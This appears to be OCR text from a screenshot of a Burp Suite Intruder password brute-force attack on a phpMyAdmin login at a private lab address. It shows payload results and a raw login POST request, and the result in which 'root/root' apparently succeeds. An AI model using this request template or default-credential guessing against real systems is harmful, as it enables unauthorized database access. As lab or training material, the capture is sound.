 Intruder attack 1
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 有效载荷 状态 错误 Redirec... 超时 长度 评论
489 dreams 200 0 10294
490 maxwell 200 0 10294
491 music 200 0 10294
492 rush2112 200 0 10294
493 russia 200 0 10294
494 scorpion 200 0 10294
495 rebecca 200 0 10294
496 tester 200 0 10294
497 mistress 200 0 10294
498 phantom 200 0 10294
499 billy 200 0 10294
500 6666 200 0 10294
501 albert 200 0 10294
502 root 200 1 10165
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
格式化 原始 \n 选项
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: null
10 Connection: close
11 Cookie: phpMyAdmin=dk0cnbg4rqtia5mtj0clgpuivtpgt417; pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci
12 Upgrade-Insecure-Requests: 1
13
14 pma_username=root&pma_password=root&server=1&target=index.php&token=438fa68f2efc12211535d4313b0b1a3c